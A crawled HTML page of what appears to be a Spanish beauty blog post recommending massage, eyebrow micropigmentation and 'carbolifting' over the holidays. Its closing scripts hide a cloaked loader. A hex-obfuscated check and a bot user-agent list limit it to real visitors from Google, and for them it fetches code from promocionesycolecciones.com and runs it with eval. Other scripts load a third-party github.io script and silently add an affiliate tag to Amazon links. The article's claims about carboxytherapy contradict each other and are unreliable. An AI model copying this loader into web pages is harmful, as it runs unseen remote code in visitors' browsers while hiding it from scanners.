

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masajeando.com/date-un-caprichoy-cuidate
body_size: 10149
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/masajeando-com.png"/>
		<link rel="apple-touch-icon" href="/images/masajeando-com.png"/>

        <!-- Title y Description -->

        <title>Cuídate estas fiestas y date un capricho a ti misma</title>

        <meta name="description" content="Cuídate estas fiestas y date un capricho a ti misma Estas fiestas son la mejor época para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con ami...">

        <meta name="keywords" content="masajes">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://masajeando.com/date-un-caprichoy-cuidate">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cuídate estas fiestas y date un capricho a ti misma">

        <meta property="og:description" content="Cuídate estas fiestas y date un capricho a ti misma Estas fiestas son la mejor época para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con ami...">

        <meta property="og:image" content="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cuídate estas fiestas y date un capricho a ti misma">

        <meta property="og:url" content="https://masajeando.com/date-un-caprichoy-cuidate/">

        <meta property="og:site_name" content="masajeando.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="masajes">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="masajeando.com">

		<meta name="mobile-web-app-title" content="masajeando.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cuídate estas fiestas y date un capricho a ti misma">

        <meta name="twitter:description" content="Cuídate estas fiestas y date un capricho a ti misma Estas fiestas son la mejor época para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con ami...">

        <meta name="twitter:image" content="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg">

        <meta name="twitter:image:alt" content="Cuídate estas fiestas y date un capricho a ti misma">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://masajeando.com/#website", 
		"url": "https://masajeando.com", 
		"name": "masajeando.com", 
		"description": null, 
		"publisher": { "@id": "https://masajeando.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://masajeando.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cu\u00eddate estas fiestas y date un capricho a ti misma",

          "description": "Cu\u00eddate estas fiestas y date un capricho a ti misma Estas fiestas son la mejor \u00e9poca para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con ami...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/images.pexels.com\/photos\/3757952\/pexels-photo-3757952.jpeg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "masajeando.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/masajeando.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/masajeando.com\/date-un-caprichoy-cuidate\/"
          },

          
          "articleSection": "masajes",

          
          "url": "https:\/\/masajeando.com\/date-un-caprichoy-cuidate\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/masajeando.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "masajes",

              "item": "https:\/\/masajeando.com\/categoria\/masajes"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cu\u00eddate estas fiestas y date un capricho a ti misma",

              "item": "https:\/\/masajeando.com\/date-un-caprichoy-cuidate\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1122" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">masajeando.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/masajes">masajes</a>

            
            <span>&gt;</span>

            Cuídate estas fiestas y date un capricho a ti misma
        </div>

        

        <article>

            <h1>Cuídate estas fiestas y date un capricho a ti misma</h1>

            <div class="article-meta">

                <span>📅 09/09/2025</span>

                
                
                <span>📂 <a href="/categoria/masajes">masajes</a></span>

                
            </div>

            

            			            <h1>Cuídate estas fiestas y date un capricho a ti misma</h1>
<p>Estas fiestas son la mejor época para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con amigos, familiares y compañeros de trabajo. También puedes aprovechar para descansar y relajarte, disfrutar de una comida deliciosa, darte un masaje o un baño relajante, hacer algo para ti que te guste como leer, pintar, escuchar música o ver una película. También puedes hacer algo solidario como donar comida o juguetes a una familia necesitada o ayudar a alguien que lo necesite. Recuerda que es una época para disfrutar y cuidarte a ti misma.</p>
<p><img src="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg"/></p>
<h2>Ideas para mimarte en esta época</h2>
<h3>Masaje oriental</h3>
<p>¿Y qué mejor que un masaje oriental para relajarnos y desconectar de todo? Esta técnica ancestral ayuda a estimular la circulación, equilibrar la energía y eliminar toxinas. ¡Aprovecha las fiestas para aplicarte un relajante masaje! Un masaje oriental es un excelente regalo que te permitirá relajarte, aliviar el estrés y sentirte más ligera. Un masaje oriental trabaja con la aplicación de presión profunda para aliviar los músculos tensos, ayudar a liberar la tensión y mejorar la circulación.</p>
<p>El masaje también puede ofrecer beneficios mentales, como la reducción del estrés y la ansiedad. Además, el masaje alivia los dolores musculares, mejora la postura y contribuye a la relajación general. Para obtener los mejores resultados, busca un profesional cualificado que pueda ofrecerte un tratamiento personalizado según tus necesidades. ¡Disfruta de un momento de relax durante estas fiestas!</p>
<h3>Tratamiento de micropigmentación de cejas</h3>
<p>Para aquellas que quieran dar otro paso en cuanto a belleza, un tratamiento de <a href="https://www.microestetica.com/micropigmentacion-cejas-malaga.php">micropigmentación de cejas</a> les ayudará a estar siempre perfectas. Esta técnica de maquillaje permanente permite definir mejor la forma de las cejas y aportar mayor profundidad a la mirada.</p>
<p>Es una forma sutil de mejorar tu look, agregando volumen y dibujando tu ceja ideal para destacar tu mirada. Además, esta técnica es una excelente alternativa para aquellas que tienen poco pelo o que tienen problemas para maquillar sus cejas. ¡No hay mejor regalo que regalarse una imagen que refleje tu mejor versión!</p>
<h3>Tratamiento de carbolifting</h3>
<p>Por último, podemos someternos a un tratamiento de <a href="https://www.clinicaguilarosell.es/lifting-facial-con-carboxiterapia/">carboxiterapia facial</a> para disfrutar de una piel luminosa y con aspecto rejuvenecido. Esta técnica, basada en la aplicación de ácido hialurónico, ayuda a mejorar la textura y elasticidad de la piel, consiguiendo un efecto lifting instantáneo.</p>
<p>El carbolifting es un tratamiento de belleza que consiste en la aplicación de un producto con ácido carbólico para estimular la producción de colágeno y mejorar la textura de la piel. Esto ayuda a reducir el aspecto de arrugas, líneas y manchas. Además, el tratamiento también puede ser utilizado para mejorar la circulación sanguínea en la piel, lo que mejora la luminosidad de la misma.</p>
<p>Es un tratamiento seguro para la piel si se hace bajo la supervisión de un profesional. puede ayudar a mejorar significativamente la apariencia de la piel, haciéndote sentir más segura de ti misma con una piel más saludable y luminosa.</p>
<p>Además, se trata de un tratamiento sin cirugía, siendo la última tendencia en lifting facial y aportando resultados inmediatos. El tratamiento es seguro, no invasivo y los resultados son visibles en cuestión de minutos. Esta técnica no utiliza láser ni cirugía, por lo que se puede aplicar en todo tipo de piel sin producir irritaciones o daños en la zona tratada.</p>
<p>Invierte en ti misma durante estas fiestas y regálate uno de estos tratamientos. ¡Tu piel y tu autoestima te lo agradecerán!</p><!---guestpost--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#a0c2c9d4c5ccc3c8d5d8e0d9c1c8cfcf8ec5d3"><span class="__cf_email__" data-cfemail="395b504d5c555a514c41794058515656175c4a">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#04666d706168676c717c447d656c6b6b2a6177"><span class="__cf_email__" data-cfemail="2b49425f4e4748435e536b524a434444054e58">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=48954&from=masajeando.com&id=17')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>masajeando.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 masajeando.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b3d1dcc7dad9dcdddfdaddd6f3d4ded2dadf9dd0dcde" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://masajeando.com/",
					"website_privacy_policy_url": "https://masajeando.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cu%C3%ADdate+estas+fiestas+y+date+un+capricho+a+ti+misma", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5e18376447a435b9e5b8e3b912e4572","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
